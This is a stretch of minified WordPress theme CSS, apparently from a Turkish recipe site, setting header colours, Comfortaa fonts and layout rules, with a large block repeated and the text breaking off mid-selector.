.td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#06728e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#06728e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#06728e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#06728e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#efe9e6}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#efe9e6!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Comfortaa}.sf-menu ul .td-menu-item a{font-family:Comfortaa}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#e3eaf2}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffa6c5}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffa6c5}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Comfortaa}.td_module_wrap .td-post-author-name a{font-family:Comfortaa}.td-post-date .entry-date{font-family:Comfortaa}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Comfortaa}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Comfortaa}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Comfortaa}.top-header-menu .menu-item-has-children li a{font-family:Comfortaa}.td_mod_mega_menu .item-details a{font-family:Comfortaa}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Comfortaa}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Comfortaa}.td-excerpt,.td_module_14 .td-excerpt{font-family:Comfortaa}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Comfortaa}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Comfortaa}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Comfortaa}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Comfortaa}.td_module_wrap .td-module-title{font-family:Comfortaa}.td_module_1 .td-module-title{font-family:Comfortaa}.td_module_2 .td-module-title{font-family:Comfortaa}.td_module_3 .td-module-title{font-family:Comfortaa}.td_module_4 .td-module-title{font-family:Comfortaa}.td_module_5 .td-module-title{font-family:Comfortaa}.td_module_6 .td-module-title{font-family:Comfortaa}.td_module_7 .td-module-title{font-family:Comfortaa}.td_module_8 .td-module-title{font-family:Comfortaa}.td_module_9 .td-module-title{font-family:Comfortaa}.td_module_10 .td-module-title{font-family:Comfortaa}.td_module_11 .td-module-title{font-family:Comfortaa}.td_module_12 .td-module-title{font-family:Comfortaa}.td_module_13 .td-module-title{font-family:Comfortaa}.td_module_14 .td-module-title{font-family:Comfortaa}.td_module_15 .entry-title{font-family:Comfortaa}.td_module_16 .td-module-title{font-family:Comfortaa}.td_module_17 .td-module-title{font-family:Comfortaa}.td_module_18 .td-module-title{font-family:Comfortaa}.td_module_19 .td-module-title{font-family:Comfortaa}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Comfortaa}.td_block_trending_now .entry-title{font-family:Comfortaa}.td_module_mx1 .td-module-title{font-family:Comfortaa}.td_module_mx2 .td-module-title{font-family:Comfortaa}.td_module_mx3 .td-module-title{font-family:Comfortaa}.td_module_mx4 .td-module-title{font-family:Comfortaa}.td_module_mx5 .td-module-title{font-family:Comfortaa}.td_module_mx6 .td-module-title{font-family:Comfortaa}.td_module_mx7 .td-module-title{font-family:Comfortaa}.td_module_mx8 .td-module-title{font-family:Comfortaa}.td_module_mx9 .td-module-title{font-family:Comfortaa}.td_module_mx10 .td-module-title{font-family:Comfortaa}.td_module_mx11 .td-module-title{font-family:Comfortaa}.td_module_mx12 .td-module-title{font-family:Comfortaa}.td_module_mx13 .td-module-title{font-family:Comfortaa}.td_module_mx14 .td-module-title{font-family:Comfortaa}.td_module_mx15 .td-module-title{font-family:Comfortaa}.td_module_mx16 .td-module-title{font-family:Comfortaa}.td_module_mx17 .td-module-title{font-family:Comfortaa}.td_module_mx18 .td-module-title{font-family:Comfortaa}.td_module_mx19 .td-module-title{font-family:Comfortaa}.td_module_mx20 .td-module-title{font-family:Comfortaa}.td_module_mx21 .td-module-title{font-family:Comfortaa}.td_module_mx22 .td-module-title{font-family:Comfortaa}.td_module_mx23 .td-module-title{font-family:Comfortaa}.td_module_mx24 .td-module-title{font-family:Comfortaa}.td_module_mx25 .td-module-title{font-family:Comfortaa}.td_module_mx26 .td-module-title{font-family:Comfortaa}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.post .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-default .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-1 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-2 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-3 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-4 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-5 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-6 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-7 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-8 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-9 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-10 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-11 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-12 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-13 .td-post-header .entry-title{font-family:Comfortaa}.td-post-content p,.td-post-content{font-family:Comfortaa}.td-post-content h1{font-family:Comfortaa}.td-post-content h2{font-family:Comfortaa}.td-post-content h3{font-family:Comfortaa}.td-post-content h4{font-family:Comfortaa}.td-post-content h5{font-family:Comfortaa}.td-post-content h6{font-family:Comfortaa}.post .td-category a{font-family:Comfortaa}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Comfortaa}.post header .td-post-date .entry-date{font-family:Comfortaa}.post header .td-post-views span,.post header .td-post-comments{font-family:Comfortaa}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Comfortaa}.post .td-post-next-prev-content span{font-family:Comfortaa}.post .td-post-next-prev-content a{font-family:Comfortaa}.post .author-box-wrap .td-author-name a{font-family:Comfortaa}.post .author-box-wrap .td-author-url a{font-family:Comfortaa}.post .author-box-wrap .td-author-description{font-family:Comfortaa}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Comfortaa}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Comfortaa}.td_block_related_posts .entry-title a{font-family:Comfortaa}.post .td-post-share-title{font-family:Comfortaa}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Comfortaa}.footer-text-wrap{font-family:Comfortaa}.td-sub-footer-copy{font-family:Comfortaa}.td-sub-footer-menu ul li a{font-family:Comfortaa}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Comfortaa}.td-trending-now-display-area .entry-title{font-family:Comfortaa}.page-nav a,.page-nav span{font-family:Comfortaa}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Comfortaa}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Comfortaa}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Comfortaa}.woocommerce .product a .woocommerce-loop-product__title,.woocommerce .widget.woocommerce .product_list_widget a,.woocommerce-cart .woocommerce .product-name a{font-family:Comfortaa}.woocommerce .product .summary .product_title{font-family:Comfortaa}.category .td-category a{font-family:Comfortaa}.td-menu-background,.td-search-background{background-image:url('https://1001yemektarifi.com/wp-content/uploads/bg_mobile.jpg?v=1597519401.webp')}ul.sf-menu>.menu-item>a{font-family:Comfortaa}.sf-menu ul .menu-item a{font-family:Comfortaa}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Comfortaa}.td-mobile-content .sub-menu a{font-family:Comfortaa}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Comfortaa}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Comfortaa}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Comfortaa}.td-page-title,.td-category-title-holder .td-page-title{font-family:Comfortaa}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Comfortaa}.td-page-content h1,.wpb_text_column h1{font-family:Comfortaa}.td-page-content h2,.wpb_text_column h2{font-family:Comfortaa}.td-page-content h3,.wpb_text_column h3{font-family:Comfortaa}.td-page-content h4,.wpb_text_column h4{font-family:Comfortaa}.td-page-content h5,.wpb_text_column h5{font-family:Comfortaa}.td-page-content h6,.wpb_text_column h6{font-family:Comfortaa}body,p{font-family:Comfortaa}.white-popup-block,.white-popup-block .wpb_button{font-family:Comfortaa}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'ÖZEL';--td_theme_color:#06728e;--td_slider_text:rgba(6,114,142,0.7);--td_container_transparent:transparent;--td_mobile_gradient_one_mob:rgba(0,0,0,0.85);--td_mobile_gradient_two_mob:rgba(52,81,35,0.75);--td_mobile_text_active_color:#b2d3a0;--td_login_gradient_one:rgba(0,69,130,0.8);--td_login_gradient_two:rgba(38,134,146,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#06728e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#06728e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#06728e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#06728e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#efe9e6}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#efe9e6!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Comfortaa}.sf-menu ul .td-menu-item a{font-family:Comfortaa}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#e3eaf2}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffa6c5}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffa6c5}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Comfortaa}.td_module_wrap .td-post-author-name a{font-family:Comfortaa}.td-post-date .entry-date{font-family:Comfortaa}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Comfortaa}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Comfortaa}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Comfortaa}.top-header-menu .menu-item-has-children li a{font-family:Comfortaa}.td_mod_mega_menu .item-details a{font-family:Comfortaa}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Comfortaa}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Comfortaa}.td-excerpt,.td_module_14 .td-excerpt{font-family:Comfortaa}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Comfortaa}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Comfortaa}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Comfortaa}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Comfortaa}.td_module_wrap .td-module-title{font-family:Comfortaa}.td_module_1 .td-module-title{font-family:Comfortaa}.td_module_2 .td-module-title{font-family:Comfortaa}.td_module_3 .td-module-title{font-family:Comfortaa}.td_module_4 .td-module-title{font-family:Comfortaa}.td_module_5 .td-module-title{font-family:Comfortaa}.td_module_6 .td-module-title{font-family:Comfortaa}.td_module_7 .td-module-title{font-family:Comfortaa}.td_module_8 .td-module-title{font-family:Comfortaa}.td_module_9 .td-module-title{font-family:Comfortaa}.td_module_10 .td-module-title{font-family:Comfortaa}.td_module_11 .td-module-title{font-family:Comfortaa}.td_module_12 .td-module-title{font-family:Comfortaa}.td_module_13 .td-module-title{font-family:Comfortaa}.td_module_14 .td-module-title{font-family:Comfortaa}.td_module_15 .entry-title{font-family:Comfortaa}.td_module_16 .td-module-title{font-family:Comfortaa}.td_module_17 .td-module-title{font-family:Comfortaa}.td_module_18 .td-module-title{font-family:Comfortaa}.td_module_19 .td-module-title{font-family:Comfortaa}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Comfortaa}.td_block_trending_now .entry-title{font-family:Comfortaa}.td_module_mx1 .td-module-title{font-family:Comfortaa}.td_module_mx2 .td-module-title{font-family:Comfortaa}.td_module_mx3 .td-module-title{font-family:Comfortaa}.td_module_mx4 .td-module-title{font-family:Comfortaa}.td_module_mx5 .td-module-title{font-family:Comfortaa}.td_module_mx6 .td-module-title{font-family:Comfortaa}.td_module_mx7 .td-module-title{font-family:Comfortaa}.td_module_mx8 .td-module-title{font-family:Comfortaa}.td_module_mx9 .td-module-title{font-family:Comfortaa}.td_module_mx10 .td-module-title{font-family:Comfortaa}.td_module_mx11 .td-module-title{font-family:Comfortaa}.td_module_mx12 .td-module-title{font-family:Comfortaa}.td_module_mx13 .td-module-title{font-family:Comfortaa}.td_module_mx14 .td-module-title{font-family:Comfortaa}.td_module_mx15 .td-module-title{font-family:Comfortaa}.td_module_mx16 .td-module-title{font-family:Comfortaa}.td_module_mx17 .td-module-title{font-family:Comfortaa}.td_module_mx18 .td-module-title{font-family:Comfortaa}.td_module_mx19 .td-module-title{font-family:Comfortaa}.td_module_mx20 .td-module-title{font-family:Comfortaa}.td_module_mx21 .td-module-title{font-family:Comfortaa}.td_module_mx22 .td-module-title{font-family:Comfortaa}.td_module_mx23 .td-module-title{font-family:Comfortaa}.td_module_mx24 .td-module-title{font-family:Comfortaa}.td_module_mx25 .td-module-title{font-family:Comfortaa}.td_module_mx26 .td-module-title{font-family:Comfortaa}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.post .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-default .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-1 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-2 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-3 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-4 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-5 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-6 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-7 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-8 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-9 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-10 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-11 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-12 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-13 .td-post-header .entry-title{font-family:Comfortaa}.td-post-content p,.td-post-content{font-family:Comfortaa}.td-post-content h1{font-family:Comfortaa}.td-post-content h2{font-family:Comfortaa}.td-post-content h3{font-family:Comfortaa}.td-post-content h4{font-family:Comfortaa}.td-post-content h5{font-family:Comfortaa}.td-post-content h6{font-family:Comfortaa}.post .td-category a{font-family:Comfortaa}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Comfortaa}.post header .td-post-date .entry-date{font-family:Comfortaa}.post header .td-post-views span,.post header .td-post-comments{font-family:Comfortaa}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Comfortaa}.post .td-post-next-prev-content span{font-family:Comfortaa}.post .td-post-next-prev-content a{font-family:Comfortaa}.post .author-box-wrap .td-author-name a{font-family:Comfortaa}.post .author-box-wrap .td-author-url a{font-family:Comfortaa}.post .author-box-wrap .td-author-description{font-family:Comfortaa}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Comfortaa}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Comfortaa}.td_block_related_posts .entry-title a{font-family:Comfortaa}.post .td-post-share-title{font-family:Comfortaa}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Comfortaa}.footer-text-wrap{font-family:Comfortaa}.td-sub-footer-copy{font-family:Comfortaa}.td-sub-footer-menu ul 